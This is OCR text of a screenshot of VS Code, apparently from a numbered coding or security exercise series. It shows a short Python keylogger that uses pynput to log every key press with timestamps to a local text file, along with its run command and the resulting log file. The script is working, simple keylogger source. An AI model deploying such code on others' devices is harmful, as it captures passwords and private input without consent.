 File Edit Selection View Go Run Terminal Help
Tech
RUN AND DEBUG
Password.py
Complexity.py
Checker.py
Keylogger.py M
RUN
Run and Debug
To customize Run and Debug create
a launch.json file.
Show all automatic debug
configurations.
5
Tech4 > Keylogger.py > ...
1 import pynput
2 from pynput.keyboard import Key, Listener
3 import logging
4
5 log_dir = r"D:\Tech\Tech4"
6 logging.basicConfig(filename = (log_dir + "keyLog.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s')
7
8 def on_press(key):
9 logging.info(str(key))
10
11 with Listener(on_press=on_press) as listener:
12 listener.join()
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS D:\Tech> & 'c:\Users\saivi\AppData\Local\Microsoft\WindowsApps\python3.11.exe' 'c:\Users\s
dapter/../..\debugpy\launcher' '56790' '--' 'D:\Tech\Tech4\Keylogger.py'
PS D:\Tech>
D:\Tech
This PC > New Volume (D:) > Tech >
Search Tech
New
Sort
View
Details
Home
Gallery
TATAVOLU - Perso
Apps
Desktop
Documents
Pictures
Desktop
Downloads
Documents
Pictures
Music
Videos
wifi network
os
Name Date modified Type Size
.idea 4/6/2024 11:56 AM File folder
Task1 4/4/2024 11:24 AM File folder
Task2 4/4/2024 6:24 PM File folder
Tech3 4/5/2024 5:54 PM File folder
Tech4 4/6/2024 11:56 AM File folder
Tech5 4/6/2024 11:25 AM File folder
Tech4keyLog.txt 4/7/2024 10:21 AM Text Document 1 KB
7 items 1 item selected
main*+ 0 0 2 0 Live Share
Ln 12, Col 20 Spaces: 4 UTF-8 CRLF Python 3.11.9 64-bit (Microsoft Store) Go Live 2 Spell Go Live Prettier
Search
25
ENG
IN
10:32:02 AM
4/7/2024
PRE